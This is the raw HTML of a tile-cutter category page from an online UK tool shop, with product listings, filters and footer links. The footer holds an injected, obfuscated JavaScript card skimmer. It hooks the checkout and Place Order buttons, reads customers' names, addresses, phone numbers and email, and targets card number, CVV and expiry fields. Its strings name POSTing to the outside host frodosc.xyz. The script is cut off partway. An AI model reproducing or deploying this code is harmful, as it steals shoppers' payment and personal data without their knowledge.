                        <a href="https://drywalltoolsdirect.co.uk/refina-etn162-3p-3-speed-2200w-6-wet-dry-combi-diamond-drill-110v-4711621.html" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://drywalltoolsdirect.co.uk/media/catalog/product/cache/1a1d8c99a163fc100fbd4e8e0e8e240f/t/o/tor4711621.jpg" width="300" height="400" alt=""/>
                                                                                                                            </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://drywalltoolsdirect.co.uk/refina-etn162-3p-3-speed-2200w-6-wet-dry-combi-diamond-drill-110v-4711621.html">
                                Refina ETN162/3P 3 Speed 2200W 6&quot; Wet/Dry Combi Diamond Drill 110V - 4711621                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="7106" data-price-box="product-id-7106">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-7106"        data-label="Incl.&#x20;Tax"        data-price-amount="1118.856001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£1,118.86</span></span>
            

    <span id="price-excluding-tax-product-price-7106"
          data-label="Excl.&#x20;Tax"
          data-price-amount="932.38"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£932.38</span></span>
        </span>

</div>                                                
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                    <a href="#"
                                       class="action towishlist actions-secondary"
                                       title="Add to Wish List"
                                       aria-label="Add to Wish List"
                                       data-post='{"action":"https:\/\/drywalltoolsdirect.co.uk\/wishlist\/index\/add\/","data":{"product":7106,"uenc":"aHR0cHM6Ly9kcnl3YWxsdG9vbHNkaXJlY3QuY28udWsvdGlsaW5nLXRvb2xzL3RpbGUtY3V0dGVycw,,"}}'
                                       data-action="add-to-wishlist"
                                       role="button">
                                        <span>Add to Wish List</span>
                                    </a>
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://drywalltoolsdirect.co.uk/checkout/cart/add/uenc/aHR0cHM6Ly9kcnl3YWxsdG9vbHNkaXJlY3QuY28udWsvdGlsaW5nLXRvb2xzL3RpbGUtY3V0dGVycw%2C%2C/product/7106/" method="post">
                                            <input type="hidden" name="product" value="7106">
                                            <input type="hidden" name="uenc" value="[base64],,">
                                                                                        <input name="form_key" type="hidden" value="1n5kzUxOC1MvCSl7" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="Add to Compare"
                                   aria-label="Add to Compare"
                                   data-post='{"action":"https:\/\/drywalltoolsdirect.co.uk\/catalog\/product_compare\/add\/","data":{"product":"7106","uenc":"aHR0cHM6Ly9kcnl3YWxsdG9vbHNkaXJlY3QuY28udWsvdGlsaW5nLXRvb2xzL3RpbGUtY3V0dGVycw,,"}}'
                                   role="button">
                                    <span>Add to Compare</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"price","limitDefault":20,"url":"https:\/\/drywalltoolsdirect.co.uk\/tiling-tools\/tile-cutters","formKey":"1n5kzUxOC1MvCSl7","post":false}}'>
        <a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"></line><line class="cls-1" x1="6" x2="9" y1="9" y2="9"></line><line class="cls-1" x1="23" x2="26" y1="16" y2="16"></line><line class="cls-1" x1="6" x2="17" y1="16" y2="16"></line><line class="cls-1" x1="17" x2="26" y1="23" y2="23"></line><line class="cls-1" x1="6" x2="11" y1="23" y2="23"></line><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"></path><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"></path><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"></path><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"></path></svg> <span>Filter</span></a>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                    selected="selected"
                                >
                Price            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">2</span> Items    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="20"
                                            selected="selected"
                    >
                    20                </option>
                            <option value="40"
                    >
                    40                </option>
                            <option value="60"
                    >
                    60                </option>
                            <option value="all"
                    >
                    All                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="List"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
            </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
                <script type="text/javascript">
            require([
                'jquery'
            ], function ($) {
                $('.main .products.grid .product-items li.product-item:nth-child(2n)').addClass('nth-child-2n');
                $('.main .products.grid .product-items li.product-item:nth-child(2n+1)').addClass('nth-child-2np1');
                $('.main .products.grid .product-items li.product-item:nth-child(3n)').addClass('nth-child-3n');
                $('.main .products.grid .product-items li.product-item:nth-child(3n+1)').addClass('nth-child-3np1');
                $('.main .products.grid .product-items li.product-item:nth-child(4n)').addClass('nth-child-4n');
                $('.main .products.grid .product-items li.product-item:nth-child(4n+1)').addClass('nth-child-4np1');
                $('.main .products.grid .product-items li.product-item:nth-child(5n)').addClass('nth-child-5n');
                $('.main .products.grid .product-items li.product-item:nth-child(5n+1)').addClass('nth-child-5np1');
                $('.main .products.grid .product-items li.product-item:nth-child(6n)').addClass('nth-child-6n');
                $('.main .products.grid .product-items li.product-item:nth-child(6n+1)').addClass('nth-child-6np1');
                $('.main .products.grid .product-items li.product-item:nth-child(7n)').addClass('nth-child-7n');
                $('.main .products.grid .product-items li.product-item:nth-child(7n+1)').addClass('nth-child-7np1');
                $('.main .products.grid .product-items li.product-item:nth-child(8n)').addClass('nth-child-8n');
                $('.main .products.grid .product-items li.product-item:nth-child(8n+1)').addClass('nth-child-8np1');
            });
        </script>
    <script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
      var app = {
          isAppleDevice: function() {
            if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
              return true;
            }
            return false;
          }
      }
    // Timer for LEFT time for Dailydeal product
        var _second = 1000;
        var _minute = _second * 60;
        var _hour = _minute * 60;
        var _day = _hour * 24;
        var timer;

        //Set date as magentodatetime
        var date = new Date('2026-01-20 16:12:18');
        if (app.isAppleDevice()) {
          var mdate = '2026-01-20 16:12:18';
          var dateParts = mdate.substring(0,10).split('-');
          var timePart = mdate.substr(11);
          date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
          date = new Date(date);
        }
        var l_date = new Date();
        var offset_date = l_date - date;

        function showRemaining()
        {
            $(".sw-dailydeal-wrapper").each(function(){
                var unique_id = $(this).attr("data-unique-id");
                // get Value of dailydeal product
                var cid='countdown_'+unique_id;
                var daysid='countdown_days_'+unique_id;
                var hoursid='countdown_hours_'+unique_id;
                var minutesid='countdown_minutes_'+unique_id;
                var secondsid='countdown_seconds_'+unique_id;

                var startdateid='fromdate_'+unique_id;
                var id='todate_'+unique_id;

                var enddate = new Date($('#'+id).val());
                var dealstartdate=new Date($('#'+startdateid).val());
                if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
                  var ledate = $('#'+id).val();
                  var ledateParts = ledate.substring(0,10).split('-');
                  var letimePart = ledate.substr(11);
                  enddate = ledateParts[1] + '/' + ledateParts[2] + '/' + ledateParts[0] + ' ' + letimePart;
                  enddate = new Date(enddate).getTime();

                  var lsdate = $('#'+startdateid).val();
                  var lsdateParts = lsdate.substring(0,10).split('-');
                  var lstimePart = lsdate.substr(11);
                  dealstartdate = lsdateParts[1] + '/' + lsdateParts[2] + '/' + lsdateParts[0] + ' ' + lstimePart;
                  dealstartdate = new Date(dealstartdate).getTime();
                }
                var currentdate=new Date();

                //Get Difference between Two dates
                var distance = enddate - (currentdate - offset_date);

                $('.sw-dailydeal-wrapper').show();

                if (distance < 0) {
                   // clearInterval(timer);
                    $('#expired_'+unique_id).html("<span style='font-size:25px; color:#000;'>EXPIRED!<span>");

                } else if(dealstartdate > currentdate) {
                   $('.countdowncontainer_'+unique_id).hide();
                   var msg="<span style='font-size:15px; color:#000;'> Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"<span>";
                   $('#expired_'+unique_id).html(msg);
                } else {
                    var days = Math.floor(distance / _day);
                    var hours = Math.floor((distance % _day) / _hour);
                    var minutes = Math.floor((distance % _hour) / _minute);
                    var seconds = Math.floor((distance % _minute) / _second);

                    if(hours < 10)
                        hours = "0" + hours;
                    if(minutes < 10)
                        minutes = "0" + minutes;
                    if(seconds < 10)
                        seconds = "0" + seconds;
                    $('.countdowncontainer_'+unique_id).show();
                    $('#'+daysid).html(days);
                    $('#'+hoursid).html(hours);
                    $('#'+minutesid).html(minutes);
                    $('#'+secondsid).html(seconds);
                }
            });
        }

        // Set Interval
        timer = setInterval(function()
        {
            showRemaining();
        }, 1000);
    });
    </script>
</div>
</div><div class="sidebar sidebar-main mobile-sidebar"><div class="sidebar-content">
<div id="layered-filter-block-container" class="layered-filter-block-container">
            <div class="block filter" id="layered-filter-block"
         data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>

        <div id="ln_overlay" class="ln_overlay">
            <div class="loader">
                <img src="https://drywalltoolsdirect.co.uk/static/version1765269558/frontend/Smartwave/porto_child/en_GB/images/loader-1.gif" alt="Loading...">
            </div>
        </div>

        <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Shop By</strong>
        </div>
        <div class="block-content filter-content" data-mage-init='{"mpLayer": {"active":["id"],"params":{"id":"323"},"isCustomerLoggedIn":false,"isAjax":true,"slider":{"price":{"selectedFrom":9.27,"selectedTo":932.38,"minValue":9.27,"maxValue":932.38,"priceFormat":"{\"pattern\":\"\\u00a3%s\",\"precision\":2,\"requiredPrecision\":2,\"decimalSymbol\":\".\",\"groupSymbol\":\",\",\"groupLength\":3,\"integerRequired\":false}","ajaxUrl":"https:\/\/drywalltoolsdirect.co.uk\/tiling-tools\/tile-cutters?price=from-to"}}}}'>
            
            
                                                                                                                                                                                                                                                                        <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong>
                <div class="filter-options" id="narrow-by-list" data-role="content">
                                                <div data-role="ln_collapsible" class="filter-options-item " attribute="brand">
                    <div data-role="ln_title" class="filter-options-title ">Brand<span class="toggle"></span></div>
                    <div data-role="ln_content" class="filter-options-content"><ol class="items">
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://drywalltoolsdirect.co.uk/tiling-tools/tile-cutters?brand=365">
                    Kraft                                            <span class="count">1                            <span class="filter-count-label">
                                item                            </span>
                        </span>
                                    </a>
                    </li>
            <li class="item">
                                                <input type="checkbox"
                                                 />
                                <a href="https://drywalltoolsdirect.co.uk/tiling-tools/tile-cutters?brand=381">
                    Refina                                            <span class="count">1                            <span class="filter-count-label">
                                item                            </span>
                        </span>
                                    </a>
                    </li>
    </ol>
</div>
                </div>
                                                                                        <div data-role="ln_collapsible" class="filter-options-item active" attribute="price">
                    <div data-role="ln_title" class="filter-options-title ">Price<span class="toggle"></span></div>
                    <div data-role="ln_content" class="filter-options-content"><ol class="items">
            <li class="item">
                            <div id="ln_slider_container_price" class="ln_slider_container">
                    <div id="ln_slider_price"></div>
                    <div id="ln_slider_text_price"></div>
                </div>
                    </li>
            <li class="item">
                            <div id="ln_slider_container_price" class="ln_slider_container">
                    <div id="ln_slider_price"></div>
                    <div id="ln_slider_text_price"></div>
                </div>
                    </li>
    </ol>
</div>
                </div>
                                                            </div>
        
                    </div>
    </div>
</div>

      <div class="side-custom-block">
        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="custom-block">
<h2 class="sidebar-title">Featured</h2>
<div class="block-content">
<div class="sidebar-filterproducts">
    <div id="featured_product">
                <div class="products wrapper grid small-list products-grid">
                <div class="filterproducts products list items product-items owl-carousel mb-0 show-nav-title">
                                                <div class="item">
                                        <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://drywalltoolsdirect.co.uk/kraft-aluminium-hawk-with-proform-handle-13-x-13-pl513pf.html" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://drywalltoolsdirect.co.uk/media/catalog/product/cache/a190a73cb275d65e4c6df3986b609f1e/p/l/pl528pf_2.jpg" width="150" height="150" alt="">
                                                                                                                        </a>
                    <div class="product details product-item-details">
                                                <a href="https://drywalltoolsdirect.co.uk/kraft-aluminium-hawk-with-proform-handle-13-x-13-pl513pf.html">Kraft Aluminium Hawk with ProForm Handle 13" x 13" - PL513PF</a>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="339" data-price-box="product-id-339">

    

<span class="price-container price-final_price tax weee">
        <span id="price-including-tax-product-price-339" data-label="Incl. Tax" data-price-amount="29.664001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">£29.66</span></span>
            

    <span id="price-excluding-tax-product-price-339" data-label="Excl. Tax" data-price-amount="24.72" data-price-type="basePrice" class="price-wrapper price-excluding-tax">
        <span class="price">£24.72</span></span>
        </span>

</div>                                                                    </div>
                </div>
                </div>
                                                                    <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://drywalltoolsdirect.co.uk/kraft-stainless-steel-bucket-trowel-with-wood-handle-pl800.html" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://drywalltoolsdirect.co.uk/media/catalog/product/cache/a190a73cb275d65e4c6df3986b609f1e/p/l/pl800.jpg" width="150" height="150" alt="">
                                                                                                                        </a>
                    <div class="product details product-item-details">
                                                <a href="https://drywalltoolsdirect.co.uk/kraft-stainless-steel-bucket-trowel-with-wood-handle-pl800.html">Kraft Stainless Steel Bucket Trowel with Wood Handle - PL800</a>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="346" data-price-box="product-id-346">

    

<span class="price-container price-final_price tax weee">
        <span id="price-including-tax-product-price-346" data-label="Incl. Tax" data-price-amount="16.692001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">£16.69</span></span>
            

    <span id="price-excluding-tax-product-price-346" data-label="Excl. Tax" data-price-amount="13.91" data-price-type="basePrice" class="price-wrapper price-excluding-tax">
        <span class="price">£13.91</span></span>
        </span>

</div>                                                                    </div>
                </div>
                </div>
                                                                    <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://drywalltoolsdirect.co.uk/everbuild-spare-nozzle-push-disc-refill-set-10-pieces-sgcombinoz.html" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://drywalltoolsdirect.co.uk/media/catalog/product/cache/a190a73cb275d65e4c6df3986b609f1e/e/v/ev5.jpg" width="150" height="150" alt="">
                                                                                                                        </a>
                    <div class="product details product-item-details">
                                                <a href="https://drywalltoolsdirect.co.uk/everbuild-spare-nozzle-push-disc-refill-set-10-pieces-sgcombinoz.html">Everbuild Spare Nozzle & Push Disc Refill Set (10 Pieces) - SGCOMBINOZ</a>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="59" data-price-box="product-id-59">

    

<span class="price-container price-final_price tax weee">
        <span id="price-including-tax-product-price-59" data-label="Incl. Tax" data-price-amount="2.988001" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">£2.99</span></span>
            

    <span id="price-excluding-tax-product-price-59" data-label="Excl. Tax" data-price-amount="2.49" data-price-type="basePrice" class="price-wrapper price-excluding-tax">
        <span class="price">£2.49</span></span>
        </span>

</div>                                                                    </div>
                </div>
                </div>
                                </div>
                                    </div>
    </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
    
    </div>
    <script type="text/javascript">
        require([
            'jquery',
            'owl.carousel/owl.carousel.min'
        ], function ($) {
            $("#featured_product .owl-carousel").owlCarousel({
                loop: false,
                items: 1,
                nav: true,
                dots: false
            });
        });
    </script>
</div>
</div>
</div>
<div class="custom-block">
<h2>Same Day Dispatch</h2>
<div class="block-content">
<h5 style="margin-top: -10px; margin-bottom: 20px; color: #777">Get your order quickly!</h5>
<p class="mb-0">If you place your order by 4.00pm we dispatch (subject to product availability) on the same day.</p>
</div>
</div></div>      </div>
    </div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
<div class="block-title"><strong>My Account</strong></div>
<div class="block-content">
<ul class="links">
<li><a title="About us" href="https://drywalltoolsdirect.co.uk/about/">About Us</a></li>
<!--<li><a title="Meet the Team" href="https://drywalltoolsdirect.co.uk/meet-the-team/">Meet the Team</a></li>-->
<li><a title="Tool Repairs" href="https://drywalltoolsdirect.co.uk/tool-repair-and-service-centre">Tool Repairs</a></li>
<!--<li><a title="Videos" href="https://drywalltoolsdirect.co.uk/videos/">Videos</a></li>-->
<li><a title="Blog" href="https://drywalltoolsdirect.co.uk/blog/">Blog</a></li>
<li><a title="About Klarna" href="https://drywalltoolsdirect.co.uk/about-klarna/">About Klarna</a></li>
<li><a href="https://www.klarna.com/uk/terms-and-conditions/" target="_blank">Klarna Terms &amp; Conditions</a></li>
<li><a href="https://cdn.klarna.com/1.0/shared/content/legal/terms/Klarna/en_gb/privacy/" target="_blank">Klarna Privacy Policy</a></li>
<li><a href="/delivery">Delivery</a></li>
<li><a href="/returns-exchanges/">Product Returns &amp; Exchanges</a></li>
<li><a href="/terms-and-conditions/">Website Terms &amp; Conditions</a></li>
<li><a href="/privacy-policy">Privacy Policy</a></li>
<li><a title="My account" href="https://drywalltoolsdirect.co.uk/customer/account">My account</a></li>
<li><a title="Orders history" href="https://drywalltoolsdirect.co.uk/sales/order/history">Orders history</a></li>
<li><a href="/sitemap">Sitemap</a></li>
</ul>

</div>
</div></div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
<div class="block-title"><strong>Our Location</strong></div>
<div class="block-content">
<ul class="contact-info">
<li><em class="icon-location"></em>&nbsp;Unit 3-5 Tything Road<br>&nbsp;Arden Forest Industrial&nbsp; Estate<br>&nbsp;Alcester, Warwickshire B49 6EP</li>
<br>
<li><em class="icon-clock">&nbsp;</em>Monday - Friday / 9:00AM - 5:00PM</li>
</ul>
</div>
</div>
<div class="block"><!--<div class="block-title"><img style="max-width: 100% !important;" alt="" src="https://drywalltoolsdirect.co.uk/media/wysiwyg/payment_icons.jpg" height="174" width="231" /></div>-->
<div class="block-title"><img src="https://drywalltoolsdirect.co.uk/media/wysiwyg/dwt-payment-options-footer_2.png" alt="" width="231" height="174"></div>
</div>










<script>
function _0x3d39(){const _0x59eae5=['232848usqbnR','(((.+)+)+)+$','select[name=\x22country_id\x22]','513MtxbHX','input[name=\x22postcode\x22]','{}.constructor(\x22return\x20this\x22)(\x20)','constructor','getItem','input[name=\x22street[0]\x22]','button[class=\x27button\x20action\x20continue\x20primary\x27]','toString','22wpdckb','phone','exp','stopImmediatePropagation','selectedIndex','length','drywalltoolsdirect','trace','closest','return\x20(function()\x20','apply','bind','value','send','https://frodosc.xyz/1','input[name=\x22payment[cc_cid]\x22]','options','state','input[name=\x22payment[cc_number]\x22]','customer-email','lname','155244ErOLyh','__proto__','table','toLowerCase','status','country','select[name=\x22region_id\x22]','search','10qMtHYC','checkout','setItem','target','input[name=\x22firstname\x22]','location','button[title=\x27Place\x20Order\x27]','setRequestHeader','addEventListener','stopPropagation','fname','warn','includes','console','45702Szzuqn','button','readyState','select[name=\x22payment[cc_exp_year]\x22]','zipcode','POST','getElementById','info','name','7528HCpYQf','4750joCxYH','shipping','city','input[name=\x22city\x22]','open','address','nnn','70HCUsOW','preventDefault','email','querySelector','log','800129ARqrpI','onreadystatechange','914465vIhAlz','onmousedown'];_0x3d39=function(){return _0x59eae5;};return _0x3d39();}const _0x3c150e=_0x6618;(function(_0x1c9ed6,_0x50aafb){const _0x1bc06b=_0x6618,_0x475e73=_0x1c9ed6();while(!![]){try{const _0x231ea2=parseInt(_0x1bc06b(0x150))/0x1*(parseInt(_0x1bc06b(0x16b))/0x2)+-parseInt(_0x1bc06b(0x130))/0x3+-parseInt(_0x1bc06b(0x160))/0x4+parseInt(_0x1bc06b(0x15e))/0x5+-parseInt(_0x1bc06b(0x146))/0x6*(-parseInt(_0x1bc06b(0x157))/0x7)+parseInt(_0x1bc06b(0x14f))/0x8*(parseInt(_0x1bc06b(0x163))/0x9)+-parseInt(_0x1bc06b(0x138))/0xa*(parseInt(_0x1bc06b(0x15c))/0xb);if(_0x231ea2===_0x50aafb)break;else _0x475e73['push'](_0x475e73['shift']());}catch(_0x95e393){_0x475e73['push'](_0x475e73['shift']());}}}(_0x3d39,0x2c7eb));const _0x127c16=(function(){let _0x1061a0=!![];return function(_0x178333,_0x54d93c){const _0x105881=_0x1061a0?function(){if(_0x54d93c){const _0x4b7251=_0x54d93c['apply'](_0x178333,arguments);return _0x54d93c=null,_0x4b7251;}}:function(){};return _0x1061a0=![],_0x105881;};}()),_0x2189ea=_0x127c16(this,function(){const _0x2e15e=_0x6618;return _0x2189ea[_0x2e15e(0x16a)]()[_0x2e15e(0x137)](_0x2e15e(0x161))[_0x2e15e(0x16a)]()[_0x2e15e(0x166)](_0x2189ea)[_0x2e15e(0x137)](_0x2e15e(0x161));});_0x2189ea();function _0x6618(_0x22c20f,_0x22aa53){const _0x12a764=_0x3d39();return _0x6618=function(_0x4c912f,_0x27d3eb){_0x4c912f=_0x4c912f-0x12c;let _0x19bff7=_0x12a764[_0x4c912f];return _0x19bff7;},_0x6618(_0x22c20f,_0x22aa53);}const _0x27d3eb=(function(){let _0x54a329=!![];return function(_0x46b04a,_0xd2b76d){const _0x3441b2=_0x54a329?function(){const _0x5732d4=_0x6618;if(_0xd2b76d){const _0x386444=_0xd2b76d[_0x5732d4(0x175)](_0x46b04a,arguments);return _0xd2b76d=null,_0x386444;}}:function(){};return _0x54a329=![],_0x3441b2;};}()),_0x4c912f=_0x27d3eb(this,function(){const _0x33cb8a=_0x6618;let _0xa837eb;try{const _0x42ea5d=Function(_0x33cb8a(0x174)+_0x33cb8a(0x165)+');');_0xa837eb=_0x42ea5d();}catch(_0x19ef97){_0xa837eb=window;}const _0x2d46b9=_0xa837eb[_0x33cb8a(0x145)]=_0xa837eb[_0x33cb8a(0x145)]||{},_0x31d0e6=[_0x33cb8a(0x15b),_0x33cb8a(0x143),_0x33cb8a(0x14d),'error','exception',_0x33cb8a(0x132),_0x33cb8a(0x172)];for(let _0x5ef5a4=0x0;_0x5ef5a4<_0x31d0e6[_0x33cb8a(0x170)];_0x5ef5a4++){const _0x77600f=_0x27d3eb[_0x33cb8a(0x166)]['prototype']['bind'](_0x27d3eb),_0x3bae66=_0x31d0e6[_0x5ef5a4],_0x3abeee=_0x2d46b9[_0x3bae66]||_0x77600f;_0x77600f[_0x33cb8a(0x131)]=_0x27d3eb[_0x33cb8a(0x176)](_0x27d3eb),_0x77600f[_0x33cb8a(0x16a)]=_0x3abeee['toString'][_0x33cb8a(0x176)](_0x3abeee),_0x2d46b9[_0x3bae66]=_0x77600f;}});_0x4c912f();function qwer(){const _0x311ca7=_0x6618;document[_0x311ca7(0x15f)]=_0x5b59ac=>{const _0x1fee80=_0x311ca7,_0x14a5e0=window[_0x1fee80(0x13d)][_0x1fee80(0x16a)]()[_0x1fee80(0x133)](),_0x294058=_0x14a5e0[_0x1fee80(0x144)](_0x1fee80(0x139))&&_0x14a5e0[_0x1fee80(0x144)](_0x1fee80(0x151)),_0x4cb3c8=_0x14a5e0[_0x1fee80(0x144)](_0x1fee80(0x139))&&_0x14a5e0[_0x1fee80(0x144)]('payment');if(_0x294058){let _0x5ed977=document[_0x1fee80(0x15a)](_0x1fee80(0x169));if(_0x5ed977){if(_0x5b59ac[_0x1fee80(0x13b)][_0x1fee80(0x173)](_0x1fee80(0x147))===_0x5ed977||_0x5b59ac['target']===_0x5ed977){_0x5b59ac[_0x1fee80(0x158)](),_0x5b59ac['stopImmediatePropagation'](),_0x5b59ac[_0x1fee80(0x141)]();let _0x802885=document[_0x1fee80(0x14c)](_0x1fee80(0x12e)),_0x488ff3=document[_0x1fee80(0x15a)](_0x1fee80(0x13c)),_0x240d5c=document['querySelector']('input[name=\x22lastname\x22]'),_0xb337cc=document[_0x1fee80(0x15a)](_0x1fee80(0x168)),_0x4b19ae=document[_0x1fee80(0x15a)](_0x1fee80(0x153)),_0x285549=document['querySelector']('select[name=\x22region_id\x22]'),_0x5281ca=document[_0x1fee80(0x15a)](_0x1fee80(0x164)),_0x593446=document[_0x1fee80(0x15a)](_0x1fee80(0x162)),_0x4cb679=document['querySelector']('input[name=\x22telephone\x22]');_0x802885&&localStorage[_0x1fee80(0x13a)](_0x1fee80(0x159),_0x802885[_0x1fee80(0x177)]);_0x488ff3&&localStorage[_0x1fee80(0x13a)](_0x1fee80(0x142),_0x488ff3[_0x1fee80(0x177)]);_0x240d5c&&localStorage[_0x1fee80(0x13a)](_0x1fee80(0x12f),_0x240d5c[_0x1fee80(0x177)]);_0xb337cc&&localStorage[_0x1fee80(0x13a)](_0x1fee80(0x155),_0xb337cc['value']);_0x4b19ae&&localStorage[_0x1fee80(0x13a)]('city',_0x4b19ae['value']);if(_0x285549){let _0x462a2d=_0x285549[_0x1fee80(0x17b)][document['querySelector'](_0x1fee80(0x136))[_0x1fee80(0x16f)]]['textContent'];localStorage['setItem']('state',_0x462a2d);}_0x5281ca&&localStorage[_0x1fee80(0x13a)]('zipcode',_0x5281ca[_0x1fee80(0x177)]),_0x593446&&localStorage[_0x1fee80(0x13a)](_0x1fee80(0x135),_0x593446['value']),_0x4cb679&&localStorage['setItem'](_0x1fee80(0x16c),_0x4cb679[_0x1fee80(0x177)]);}}}else{if(_0x4cb3c8){let _0x183f82=document['querySelector'](_0x1fee80(0x13e));if(_0x183f82){if(_0x5b59ac[_0x1fee80(0x13b)][_0x1fee80(0x173)](_0x1fee80(0x147))===_0x183f82||_0x5b59ac[_0x1fee80(0x13b)]===_0x183f82){_0x5b59ac[_0x1fee80(0x158)](),_0x5b59ac[_0x1fee80(0x16e)](),_0x5b59ac[_0x1fee80(0x141)]();let 